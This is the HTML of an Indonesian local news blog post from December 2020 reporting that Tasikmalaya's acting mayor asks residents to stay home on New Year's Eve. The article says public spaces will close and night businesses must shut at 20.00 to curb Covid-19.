  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.tasikplus.com/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ",
                    "@id": "https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja 
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2020-12-18T10:54:00+07:00'>12/18/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &body=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja '>
<div class='tHimg'>
<img alt='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w90-h90-p-k-no-nu/alun2.JPG' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w90-h90-p-k-no-nu/alun2.JPG 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w180-h180-p-k-no-nu/alun2.JPG 2x' title='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja </span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &body=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w1600/alun2.JPG' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja , Sosial, " name='keywords'/>
   
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_474031803952043036'>
<p>&nbsp;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s4320/alun2.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3240" data-original-width="4320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s320/alun2.JPG" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;"><i>Alun-alun Kota Tasik yang rindang, menjadi salah satu titik
konsentrasi ruang publik di kota ini. Di malam tahun baru, pemerintah daerah
akan menutupnya dari kunjungan warga.</i></span></td></tr></tbody></table></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Makin mendekat masa pergantian
tahun. Dipersepsikan warga kebanyakan, momen saatnya liburan dan berhibur,
seiring masa libur yang ada. Dimulai hari raya Natal. Namun, bagi warga Kota
Tasik dan daerah sekitar, sebaiknya tinggal di rumah saja.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Hal itu
seiring sebaran <i>corona virus disease 2019</i> (Covid-19) yang banyak
dikabarkan pemerintah, belum kunjung mereda. Pun pemkot Tasikmalaya, menetapkan
putusan menutup seluruh fasilitas dan ruang publik di perayaan tahun baru
nanti.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Dari
pernyataan </span><span lang="IN">Plt Wali Kota Tasikmalaya, Muhammad Yusuf </span><span lang="EN-US">disimpulkan, d</span><span lang="IN">i
malam tahun baru sebaiknya warga Kota Tasikmalaya tinggal di rumah saja. </span><span lang="EN-US">Itu seiring</span><span lang="EN-US"> </span><span lang="EN-US">kebijakan p</span><span lang="IN">emkot
</span><span lang="EN-US">yang </span><span lang="IN">akan menutup seluruh fasilitas dan ruang publik demi mencegah paparan
Covid-19.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN">Tak hanya itu, </span><span lang="EN-US">aktivitas lain warga khususnya </span><span lang="IN">usaha </span><span lang="EN-US">di waktu </span><span lang="IN">malam</span><span lang="EN-US"> seperti</span><span lang="IN"> kuliner</span><span lang="EN-US">,</span><span lang="IN"> juga dibatasi hanya sampai pukul 20.00</span><span lang="EN-US">. Memasuki waktu itu</span><span lang="IN"> harus
sudah tutup.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN">"Kami sudah rapat di Satgas Covid-19
Kota Tasikmalaya. Salah satu keputusan pentingnya adalah penutupan fasilitas
dan ruang publik di malam pergantian tahun," </span><span lang="EN-US">jelas</span><span lang="IN"> Muhammad Yusuf</span><span lang="EN-US"> kepada awak media</span><span lang="IN">, seusai menggelar apel Satgas Covid-19 di Taman Kota</span><span lang="EN-US">, pekan kemarin</span><span lang="IN">.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Pusat Kota
Tasik memiiki beberapa titik keramaian. Biasa jadi lokasi konsentrasi massa.
Tak hanya warga Tasik, tapi juga asal daerah tetangga. Adapun f</span><span lang="IN">asilitas</span><span lang="EN-US">/ru</span><span lang="IN">ang publik yang akan ditutup di</span><span lang="IN"> </span><span lang="IN">antaranya komplek</span><span lang="EN-US">s</span><span lang="IN"> olahraga Dadaha</span><span lang="EN-US">,</span><span lang="IN"> Taman Kota,
Alun-alun</span><span lang="EN-US">,</span><span lang="IN"> serta mal.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US">Yusuf
berharap warganya dapat memahami putusan ini. </span><span lang="IN">"Kami
harap warga kota bisa mengerti</span><span lang="EN-US">.</span><span lang="IN"> karena upaya ini demi keselamatan warga sendiri
dari paparan Covid-19," ujar</span><span lang="EN-US">nya</span><span lang="IN">.</span><span lang="IN"> </span><span lang="IN">Saat ini</span><span lang="EN-US">,</span><span lang="EN-US"> </span><span lang="EN-US">penderita </span><span lang="IN">klaster keluarga sudah bermunculan</span><span lang="EN-US">.</span><span lang="EN-US"> </span><span lang="EN-US">M</span><span lang="IN">en</span><span lang="EN-US">gontribus</span><span lang="IN">
peningkatan angka kasus positif Covid-19.</span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">"Dan</span><span lang="EN-US" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">,</span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;"> siapa tahu di</span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;"> </span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">antara kerumunan atau keramaian
perayaan pergantian tahun ada yang positif. Makanya</span><span lang="EN-US" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;">,</span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;"> demi keamanan warga sendiri kami
tiadakan segala bentuk perayaan menyambut tahun baru," kata Yusuf.</span><span lang="IN" style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 107%;"> </span><i><span lang="EN-US" style="font-family: &quot;Calibri&quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">gus&nbsp;</span></i></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &body=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja '>
<div class='tHimg'>
<img alt='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w90-h90-p-k-no-nu/alun2.JPG' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w90-h90-p-k-no-nu/alun2.JPG 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w180-h180-p-k-no-nu/alun2.JPG 2x' title='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja </span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &body=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w1600/alun2.JPG' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja &url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='474031803952043036'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9' rel='tag' title='Sosial'>Sosial</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s72-c/alun2.JPG'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=474031803952043036&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
